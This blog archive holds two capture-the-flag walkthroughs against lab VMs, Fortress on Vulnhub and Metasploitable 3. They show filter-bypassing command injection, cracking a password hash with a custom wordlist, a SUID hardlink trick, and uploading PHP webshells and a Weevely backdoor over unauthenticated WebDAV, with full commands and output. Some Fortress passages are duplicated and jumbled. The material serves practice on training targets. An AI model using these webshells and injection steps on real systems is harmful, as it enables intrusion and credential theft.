Category Archives: Uncategorized

Fortress Vulnhub CTF Walkthrough

4 new VMs dropped on Vulnhub the other day which were created by members of the Vulnhub CTF team for the DefCon Toronto CTF.

I grabbed Fortress by superkojiman first, you can get it here: https://www.vulnhub.com/entry/dc416-2016,168/

Each VM has a landing page which describes the challenge and number of flags:

I. Discovery

I started off with an nmap scan and didn’t turn up anything other than the standard web and SSH ports.

root@kali~# nmap -sV 172.16.94.143

Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-12-06 09:59 EST
Nmap scan report for 172.16.94.143
Host is up (0.00040s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.2 (FreeBSD 20160310; protocol 2.0)
80/tcp  open  http     Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27)
443/tcp open  ssl/http Apache httpd 2.4.23 ((FreeBSD) OpenSSL/1.0.2j-freebsd PHP/5.6.27)
MAC Address: 00:0C:29:D5:71:50 (VMware)
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.06 seconds

I ran Nikto next but did not get anything back so fired up Dirbuster which turned up a scanner.php page pretty quickly.

II. Command Injection


Firing up Burp and sending the request to repeater screams command injection.

Bit of a troll here, tried several tactics and all gave me this result.

Eventually I found that a carriage return would bypass the filter.
Here is the contents of scanner.php which shows the characters being filtered.

<html>
<head>
<title>S C A N N 3 R</title>
<link rel="stylesheet" href="styles.css" type="text/css" />
</head>
<body>

<div class="container">

<form method="POST" action="">
  <input class="form" type="text" name="host" value="127.0.0.1" />
  <input class="button" type="submit" value="Scan Target" />
</form>
<?php

if(isset($_POST['host'])) {
    $cmd = "/usr/local/bin/nmap -F -sT ".$_POST['host'];
    echo "<pre>Command: $cmd\n\n</pre>";

    if (strpos($cmd, ";") !== FALSE || strpos($cmd, "|") !== FALSE || strpos($cmd, "&") !== FALSE) {
        echo "<pre>Nope. Good try though... ?</pre>\n";
    } else {
        $output = shell_exec($cmd);
        echo "<pre>$output</pre>";
    }
}
?>

<img class="logo" src="logo.png">

</div>
</body>
</html>
</pre>
<img class="logo" src="logo.png">

</div>
</body>
</html>

I issued a quick command to locate all 3 flags, next I set out to grab each one.

find / -name flag.txt

/usr/home/vulnhub/flag.txt
/usr/home/craven/flag.txt

Flag 1

I found flag 1 hiding in the web root with the following commands.

ls

index.html
k1ngd0m_k3yz
logo.png
s1kr3t
scanner.php
styles.css

ls s1kr3t
flag.txt

cat s1kr3t/flag.txt
FLAG{n0_one_br3aches_teh_f0rt}

Flag 2

For flag 2 I had to dig around the file system a bit more and figure out a password to SSH in. I issued the following commands which confirmed that I had to gain access as the ‘craven’ user to read the flag and also gave me a hint and reminder file.

ls -la /usr/home/craven/

drwxr-xr-x  2 craven  craven   512 Nov  9 19:58 .
drwxr-xr-x  4 root    wheel    512 Nov  5 01:59 ..
-rw-r--r--  1 craven  craven  1055 Nov  5 01:59 .cshrc
-rw-------  1 craven  craven     5 Nov  7 20:24 .gdb_history
-rw-r--r--  1 craven  craven    60 Nov  7 20:36 .gdbinit
-rw-r--r--  1 craven  craven   254 Nov  5 01:59 .login
-rw-r--r--  1 craven  craven   163 Nov  5 01:59 .login_conf
-rw-------  1 craven  craven   379 Nov  5 01:59 .mail_aliases
-rw-r--r--  1 craven  craven   336 Nov  5 01:59 .mailrc
-rw-r--r--  1 craven  craven   802 Nov  5 01:59 .profile
-rw-------  1 craven  craven   281 Nov  5 01:59 .rhosts
-rw-r--r--  1 craven  craven   978 Nov  5 01:59 .shrc
-r--------  1 craven  craven    46 Nov  6 01:30 flag.txt
-rw-r--r--  1 craven  craven   119 Nov  5 02:23 hint.txt
-rw-r--r--  1 craven  craven    77 Nov  5 02:20 reminders.txt

cat /usr/home/craven/hint.txt
Keep forgetting my password, so I made myself a hint. Password is three digits followed by my
pet's name and a symbol.

cat /usr/home/craven/reminders.txt
To buy:
* skim milk
* organic free-run eggs
* dog bone for qwerty
* sriracha

OK, it looks like I need to create a wordlist with 3 numbers, the pet name of qwerty and a special character. The Crunch tool can do this for me. The command below gives me only 10 character long results starting with 3 digits, followed by the pet name and a special character.

crunch 10 10 -t %%%qwerty^ > craven.txt
Crunch will now generate the following amount of data: 363000 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 33000

Now what can I use this for since the instructions said no SSH bruteforcing is needed? Back to the webroot I found snippets from the /etc/passwd and /etc/master.passwd (which is the FreeBSD shadow file equivalent) files.

unshadow passwd shadow > to_crack

cat to_crack 
craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002:User &:/home/craven:/bin/sh

john --wordlist=craven.txt to_crack

john --show to_crack
craven:931qwerty?:1002:1002:User &:/home/craven:/bin/sh

1 password hash cracked, 0 left
ls k1ngd0m_k3yz master passwd cat k1ngd0m_k3yz/passwd craven:*:1002:1002:User &:/home/craven:/bin/sh cat k1ngd0m_k3yz/master craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002::0:0:User &:/home/craven:/bin/sh

I saved down the files, unshadowed them and threw the file into John with my fancy wordlist.

unshadow passwd shadow > to_crack

cat to_crack 
craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002:User &:/home/craven:/bin/sh

john --wordlist=craven.txt to_crack

john --show to_crack
craven:931qwerty?:1002:1002:User &:/home/craven:/bin/sh

1 password hash cracked, 0 left

With that password I was able to SSH in and grab the second flag.

ssh -l craven 172.16.94.143
Password for craven@fortress:

$ pwd
/usr/home/craven
$ cat flag.txt
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}

Flag 3

The third and final flag was in the /home/vulnhub directory along with a SUID binary.

$ cd /home/vulnhub
$ ls
flag.txt	reader
$ ls -lah
total 56
drwxr-xr-x  2 vulnhub  vulnhub   512B Nov  8 20:27 .
drwxr-xr-x  4 root     wheel     512B Nov  5 01:59 ..
-rw-r--r--  1 vulnhub  vulnhub   1.0K Nov  1 23:43 .cshrc
-rw-r--r--  1 vulnhub  vulnhub   254B Nov  1 23:43 .login
-rw-r--r--  1 vulnhub  vulnhub   163B Nov  1 23:43 .login_conf
-rw-------  1 vulnhub  vulnhub   379B Nov  1 23:43 .mail_aliases
-rw-r--r--  1 vulnhub  vulnhub   336B Nov  1 23:43 .mailrc
-rw-r--r--  1 vulnhub  vulnhub   802B Nov  1 23:43 .profile
-rw-------  1 vulnhub  vulnhub   281B Nov  1 23:43 .rhosts
-rw-r--r--  1 vulnhub  vulnhub   978B Nov  1 23:43 .shrc
-r--------  2 vulnhub  vulnhub    26B Nov  8 20:08 flag.txt
-rwsr-xr-x  1 vulnhub  vulnhub   8.8K Nov  8 20:15 reader

The reader binary asks for a file, I fed it the flag.txt and of course it wouldn’t read it.

$ ./reader
./reader [file to read]
$ ./reader flag.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.

I pulled it down to take a look offline. Since we have SSH access its easy with SCP.

scp craven@172.16.94.143:/home/vulnhub/reader /var/www/html
Password for craven@fortress:
reader                                        100% 9022     6.5MB/s   00:00

I took the easy route here and also got a bit lucky. I ran strings against the binary and focused on this section.

%s [file to read]
Checking file type...
Symbolic links not allowed!
Checking if flag file...
flag
Nope. Can't let you have the flag.
Great! Printing file contents...
Win, here's your flag: 

So based on this it looked like I may be able to read the file if I point the binary at another file without ‘flag’ in the filename and creating with a symlink.

$ cd /tmp
$ln /home/vulnhub/flag.txt test
$ cd /home/vulnhub/
$ ./reader /tmp/test 
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag: 
FLAG{its_A_ph0t0_ph1ni5h}

Sweet, it worked! There are likely other paths but this worked for me.

Thanks to superkojiman for putting this CTF together and making it available via Vulnhub. As always thanks to g0tmi1k and the entire Vulnhub team for maintaining these resources.

Metasploitable 3 without Metasploit Part 1

I was excited to see the latest version of Metasploitable provided us with a vulnerable Windows target to practice on. Building and configuring was not difficult once you have all of the dependencies down.  I won’t get too deep into building the box but here are the basics of what I did:

Using a fresh install of Windows 10 I downloaded VirtualBox 5.0.30, Vagrant 1.8.7 and the latest  version of Packer 0.12.0.

I cloned the Git repository here: https://github.com/rapid7/metasploitable3

I decided to  be lazy and use the included Powershell script to auto-build it, I just had to make the following dependency changes in the script so it would run.

I changed:

$virtualBoxMinVersion = "5.1.6"
$packerMinVersion = "0.10.0"
$vagrantMinVersion = "1.8.6"
$vagrantreloadMinVersion = "0.0.1"

to:

$ErrorActionPreference = "Stop"

$virtualBoxMinVersion = "5.0.30"
$packerMinVersion = "0.12.0"
$vagrantMinVersion = "1.8.7"
$vagrantreloadMinVersion = "0.0.1"

This ran for a while but once it was done I  typed

vagrant up

and let this run for a while to pull in all of the configurations. Once this completed I loaded it in VirtualBox and logged in with the credentials vagrant/vagrant to make sure it was working properly. I then exported from VirtualBox as an .ova and imported into my VMware lab set up.

If you have any issues with the set up feel free to leave a comment or hit me up on Twitter.

Here’s a quick walk through for one path to local access as well as privilege escalation using mostly manual techniques.

I started off with an nmap scan of all ports to identify running services.

root@mrb3n:~# nmap -sV -p- -T4 192.168.253.143

Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-03 17:22 EST
Nmap scan report for 192.168.253.143
Host is up (0.00038s latency).
Not shown: 65518 filtered ports
PORT      STATE SERVICE           VERSION
21/tcp    open  ftp               Microsoft ftpd
22/tcp    open  ssh               OpenSSH 7.1 (protocol 2.0)
80/tcp    open  http              Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
1617/tcp  open  unknown
3000/tcp  open  http              WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
4848/tcp  open  ssl/appserv-http?
5985/tcp  open  http              Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8022/tcp  open  http              Apache Tomcat/Coyote JSP engine 1.1
8080/tcp  open  http-proxy        GlassFish Server Open Source Edition  4.0 
8282/tcp  open  http              Apache Tomcat/Coyote JSP engine 1.1
8484/tcp  open  http              Jetty winstone-2.8
8585/tcp  open  http              Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
9200/tcp  open  wap-wsp?
49153/tcp open  msrpc             Microsoft Windows RPC
49154/tcp open  msrpc             Microsoft Windows RPC
49231/tcp open  unknown

49235/tcp open  unknown


Port 8585 caught my eye as this could be a WAMP installation with webdav possibly enabled.


I browsed to the URL and saw an uploads directory right away, this looked promising.

There is nothing in our uploads directory…yet…


Using Cadaver which is command-line Webdav client I was able to upload the following simple PHP webshell unauthenticated. This webshell lets you run one-off commands and is pretty cumbersome/tedious to work with but its a start!

root@mrb3n:~/Desktop/metasploitable3# cat shell.php
<?php echo shell_exec($_GET['e']); ?>

Our upload succeeded

root@mrb3n:~/Desktop/metasploitable3# cadaver http://192.168.253.143:8585/uploads/
dav:/uploads/> put shell.php
Uploading shell.php to `/uploads/shell.php':
Progress: [=============================>] 100.0% of 38 bytes succeeded.
dav:/uploads/> 


A quick test to confirm command execution:

root@mrb3n:~/Desktop/metasploitable3# curl http://192.168.253.143:8585/uploads/shell.php?e=ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 4:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::ad02:4595:821a:bb65%16
   IPv4 Address. . . . . . . . . . . : 192.168.253.143
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 

Ethernet adapter Local Area Connection 3:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::69d3:300:90dd:c46%15
   IPv4 Address. . . . . . . . . . . : 192.168.110.140
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.110.2

Tunnel adapter isatap.localdomain:

   Media State . . . . . . . . . . . : Media disconnected

   Connection-specific DNS Suffix  . : localdomain


I decided to use Weevely to generate a semi-interactive web shell and uploaded it to the target.

root@mrb3n:~/Desktop/metasploitable3# weevely generate pass123 /root/Desktop/metasploitable3/weevely.php
Generated backdoor with password 'pass123' in '/root/Desktop/metasploitable3/weevely.php' of 1446 byte size.
root@mrb3n:~/Desktop/metasploitable3# weevely http://192.168.253.143:8585/uploads/weevely.php pass123

[+] weevely 3.2.0

[+] Target:	192.168.253.143:8585
[+] Session:	/root/.weevely/sessions/192.168.253.143/weevely_0.session

[+] Browse the filesystem or execute commands starts the connection

[+] to the target. Type :help for more information.

A netstat showed me multiple additional ports listening which explains the second NIC in the ipconfig command results earlier.

metasploitable3:C:\wamp\www\uploads $ netstat -ant

Active Connections

  Proto  Local Address          Foreign Address        State           Offload State

  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:22             0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:1617           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:3000           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:3700           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:4848           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:5985           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:7676           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8009           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8019           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8022           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8028           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8031           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8032           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8181           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8282           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8443           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8444           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8484           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8585           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:8686           0.0.0.0:0              LISTENING       InHost      
  TCP    0.0.0.0:9200           0.0.0.0:0              LISTENING       InHost      

  TCP    0.0.0.0:9300           0.0.0.0:0              LISTENING       InHost

I had a look around at what other services are installed. Digging into the ‘Apache Software Foundation’ directory we find a Tomcat install along with the tomcat-users.xml file with cleartext credentials for the tomcat manager.

metasploitable3:C:\wamp\www\uploads $ cd "C:\Program Files"
metasploitable3:C:\Program Files $ dir
 Volume in drive C is Windows 2008R2
 Volume Serial Number is AC30-8D23

 Directory of C:\Program Files

12/02/2016  09:26 PM    <DIR>          .
12/02/2016  09:26 PM    <DIR>          ..
12/02/2016  08:47 PM    <DIR>          7-Zip
12/02/2016  08:55 PM    <DIR>          Apache Software Foundation
07/13/2009  07:20 PM    <DIR>          Common Files
12/02/2016  09:26 PM    <DIR>          elasticsearch-1.1.1
11/20/2010  07:33 PM    <DIR>          Internet Explorer
12/02/2016  08:55 PM    <DIR>          Java
12/02/2016  08:58 PM    <DIR>          jenkins
12/02/2016  09:02 PM    <DIR>          jmx
11/26/2016  12:54 AM    <DIR>          OpenSSH
11/26/2016  12:54 AM    <DIR>          Oracle
12/02/2016  09:11 PM    <DIR>          Rails_Server
12/02/2016  08:48 PM    <DIR>          Reference Assemblies
11/20/2010  07:33 PM    <DIR>          Windows Mail
07/13/2009  09:37 PM    <DIR>          Windows NT
12/02/2016  09:01 PM    <DIR>          wordpress
metasploitable3:C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf $ type tomcat-users.xml
<?xml version='1.0' encoding='utf-8'?>
…………………………SNIP………………………………….
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
  <role rolename="manager-gui"/>
  <user username="sploit" password="sploit" roles="manager-gui"/>
</tomcat-users>

The server.xml file tells us that Tomcat is running on port 8282:

metasploitable3:C:\Program Files\Apache Software Foundation\tomcat\apache-tomcat-8.0.33\conf $ more server.xml
<?xml version='1.0' encoding='utf-8'?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

..........................snip...............................................

    <!-- A "Connector" represents an endpoint by which requests are received
         and responses are returned. Documentation at :
         Java HTTP Connector: /docs/config/http.html (blocking & non-blocking)
         Java AJP  Connector: /docs/config/ajp.html
         APR (HTTP/AJP) Connector: /docs/apr.html
         Define a non-SSL/TLS HTTP/1.1 Connector on port 8080
    -->
    <Connector port="8282" protocol="HTTP/1.1"
               connectionTimeout="20000"
               redirectPort="8443" />
    <!-- A "Connector" using the shared thread pool--

